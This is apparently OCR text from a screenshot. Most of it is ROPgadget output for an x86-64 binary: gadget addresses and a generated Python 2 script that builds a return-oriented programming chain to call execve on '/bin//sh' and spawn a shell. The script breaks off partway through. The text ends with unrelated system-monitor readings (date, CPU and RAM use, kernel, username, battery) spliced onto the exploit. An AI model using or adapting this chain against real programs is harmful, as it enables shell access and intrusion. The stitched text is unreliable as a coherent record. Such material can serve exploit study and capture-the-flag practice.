 ROP chain generation
===========================================================
- Step 1 -- Write-what-where gadgets
[+] Gadget found: 0x45f661 mov qword ptr [rsi], rax ; ret
[+] Gadget found: 0x4016a7 pop rsi ; ret
[+] Gadget found: 0x43167d pop rax ; ret
[+] Gadget found: 0x41918f xor rax, rax ; ret
- Step 2 -- Init syscall number gadgets
[+] Gadget found: 0x41918f xor rax, rax ; ret
[+] Gadget found: 0x453b50 add rax, 1 ; ret
[+] Gadget found: 0x453b51 add eax, 1 ; ret
- Step 3 -- Init syscall arguments gadgets
[+] Gadget found: 0x40158b pop rdi ; ret
[+] Gadget found: 0x4016a7 pop rsi ; ret
[+] Gadget found: 0x432ef5 pop rdx ; ret
- Step 4 -- Syscall gadget
[+] Gadget found: 0x4546e5 syscall ; ret
- Step 5 -- Build the ROP chain
#!/usr/bin/env python2
# execve generated by ROPgadget
from struct import pack
# Padding goes here
p = ''
p += pack('<Q', 0x00000000004016a7) # pop rsi ; ret
p += pack('<Q', 0x00000000006b41c0) # @ .data
p += pack('<Q', 0x000000000043167d) # pop rax ; ret
p += '/bin//sh'
p += pack('<Q', 0x000000000045f661) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x00000000004016a7) # pop rsi ; ret
p += pack('<Q', 0x00000000006b41c8) # @ .data + 8
p += pack('<Q', 0x000000000041918f) # xor rax, rax ; ret
p += pack('<Q', 0x000000000045f661) # mov qword ptr [rsi], rax ; ret
p += pack('<Q', 0x000000000040158b) # pop rdi ; ret
p += pack('<Q', 0x00000000006b41c0) # @ .data
p += pack('<Q', 0x00000000004016a7) # pop rsi ; ret
mercredi
9
mai 2018
CPU 13%
5,99%
1,30%
0,52%
0,52%
0,26%
RAM 2,94GiB
chrome 543MiB
chrome 358MiB
chrome 343MiB
atom 324MiB
chrome 287MiB
Manjaro Linux - Distrib
4.14.36-1-MANJARO - Kernel
laluka@laluka-pc - User@
discharging 60% - Battery
3h 14m - Uptime